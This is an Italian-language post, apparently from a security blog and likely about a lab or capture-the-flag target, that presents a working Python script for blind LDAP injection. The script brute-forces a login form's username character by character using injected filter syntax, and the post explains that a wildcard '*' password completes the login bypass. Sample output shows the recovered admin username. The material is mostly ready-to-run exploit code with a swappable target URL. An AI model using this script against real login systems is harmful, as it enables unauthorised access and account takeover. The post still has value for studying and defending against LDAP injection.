tags: Blind_LDAP_Injection_Script LDAP_Injection Blind_LDAP_Injection python_offensive

Questo script permette di recuperare il nome utente di un form di login vulnerabile all’LDAP Injection, per la password possiamo utilizzare invece la wildcard *
import requests
from bs4 import BeautifulSoup
import string
import time
# Base URL
url = 'http://10.10.29.152/blind.php' #Questo è il posto per inserire l'indirizzo da attaccare
# Define the character set
char_set = string.ascii_lowercase + string.ascii_uppercase + string.digits + "._!@#$%^&*()"
# Initialize variables
successful_response_found = True
successful_chars = ''
headers = {
'Content-Type': 'application/x-www-form-urlencoded'
}
while successful_response_found:
successful_response_found = False
for char in char_set:
#print(f"Trying password character: {char}")
# Adjust data to target the password field
data = {'username': f'{successful_chars}{char}*)(|(&','password': 'pwd)'}
# Send POST request with headers
response = requests.post(url, data=data, headers=headers)
# Parse HTML content
soup = BeautifulSoup(response.content, 'html.parser')
# Adjust success criteria as needed
paragraphs = soup.find_all('p', style='color: green;')
if paragraphs:
successful_response_found = True
successful_chars += char
print(f"Successful character found: {char}")
break
if not successful_response_found:
print("No successful character found in this iteration.")

print(f"Final successful payload: {successful_chars}")Questo programma proverà tutte le combinazioni possibili e troverà il nome utente con il quale autenticarsi, mentre per la password come già detto sopra ci basterà inserire l’*:
python3 LDAP_injection.py
Successful character found: a
Successful character found: d
Successful character found: m
Successful character found: i
Successful character found: n
Successful character found: _
Successful character found: b
Successful character found: l
Successful character found: 1
Successful character found: n
Successful character found: d
Successful character found: @
Successful character found: l
Successful character found: d
Successful character found: a
Successful character found: p
Successful character found: .
Successful character found: t
Successful character found: h
Successful character found: m
No successful character found in this iteration.
Final successful payload: [email protected]